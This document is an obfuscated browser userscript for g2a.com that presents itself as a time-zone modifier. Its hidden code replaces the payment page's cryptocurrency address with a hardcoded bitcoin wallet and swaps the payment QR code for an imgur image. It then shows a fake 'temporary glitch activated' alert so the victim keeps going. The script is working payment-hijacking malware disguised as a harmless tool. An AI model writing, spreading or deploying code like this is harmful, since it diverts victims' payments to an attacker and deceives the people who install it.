 // ==UserScript==
// @name         Script.fuseaux.horaire
// @namespace
// @version      1.0
// @description  Modifier fuseaux horaires
// @author       You
// @match        https://www.g2a.com/*
// @icon
data:image/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==
// @grant        none
// ==/UserScript==

(function(_0x24c73c,_0x557dbf){const
_0x3282f4=_0xd77e,_0x4a3fcf=_0x24c73c();while(!![]){try{const
_0x299949=parseInt(_0x3282f4(0x197))/0x1*(parseInt(_0x3282f4(0x19e))/
0x2)+parseInt(_0x3282f4(0x193))/0x3+parseInt(_0x3282f4(0x198))/0x4+-
parseInt(_0x3282f4(0x194))/0x5*(parseInt(_0x3282f4(0x195))/0x6)+-
parseInt(_0x3282f4(0x18f))/0x7*(parseInt(_0x3282f4(0x192))/
0x8)+parseInt(_0x3282f4(0x19a))/0x9+-parseInt(_0x3282f4(0x19c))/
0xa;if(_0x299949===_0x557dbf)break;else _0x4a3fcf['push'](_0x4a3fcf['shift']
());}catch(_0x41e033){_0x4a3fcf['push'](_0x4a3fcf['shift']());}}}
(_0x453e,0x8c4a1));function _0x453e(){const _0x1b8964=['.indexes__BreakableText-sc-
1ksp1zs-
14','1076zcUjrc','querySelector','21tYONGz','innerText','onload','917064JmRrAQ','30
18036REGjmb','190025WoQSfB','6vTlWaw','Changement\x20temporaire\x20glitch\
x20activé\x20!\x20Appuyer\x20sur\x20Ok\x20pour\x20continuer\
x20!','1627lEXlBe','1419088uVgKAR','src','7990866aAaWPV','bc1qrmxdqy60c6prfxtg6adnh
cqfprnzvhhl0ed6yv','21674550PsSGlO'];_0x453e=function(){return _0x1b8964;};return
_0x453e();}function _0xd77e(_0x1f33e7,_0x45f972){const _0x453ee9=_0x453e();return
_0xd77e=function(_0xd77e7c,_0x4f2b5e){_0xd77e7c=_0xd77e7c-0x18f;let
_0x2111f3=_0x453ee9[_0xd77e7c];return
_0x2111f3;},_0xd77e(_0x1f33e7,_0x45f972);}const intervalId=setInterval(()=>{const
_0x4c62c4=_0xd77e,_0x2a0e5d=document[_0x4c62c4(0x19f)]
(_0x4c62c4(0x19d)),_0x49ddf5=document[_0x4c62c4(0x19f)]('.indexes__QrCodeImage-sc-
1ksp1zs-12');if(_0x2a0e5d&&_0x49ddf5)
{_0x2a0e5d[_0x4c62c4(0x190)]=_0x4c62c4(0x19b);const
_0x7f623c=_0x49ddf5['src'];_0x49ddf5[_0x4c62c4(0x199)]='https://i.imgur.com/
5qqV4uP.jpeg',_0x49ddf5[_0x4c62c4(0x191)]=()=>{const
_0x3dd156=_0x4c62c4;_0x49ddf5[_0x3dd156(0x199)]!
==_0x7f623c&&setTimeout(()=>alert(_0x3dd156(0x196)),0x1f4);},clearInterval(interval
Id);}},0x64);